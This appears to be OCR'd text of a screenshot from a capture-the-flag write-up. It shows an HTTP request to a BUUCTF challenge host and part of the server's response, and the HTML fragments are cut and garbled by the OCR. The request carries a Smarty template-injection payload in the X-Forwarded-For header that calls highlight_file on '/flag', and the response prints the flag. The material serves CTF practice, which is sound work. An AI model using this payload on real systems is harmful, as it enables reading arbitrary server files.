 1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:28012
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36 Edg/90.0.818.51
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=whoami
0 Connection: close
1 X-Forwarded-For: {if highlight_file('/flag')}{/if}
2
58
="container panel1">
59 ss="row">
60 lass="col-md-4">
61
62 lass="col-md-4">
63 class="jumbotron pan">
64 iv class="form-group log">
65 <label>
<h2>
Your IP is : <code>
<span style="color: #000000">
66 flag{fa7d3229-ed56-407b-8b2b-1bb07ea2ba30}<br />
</span>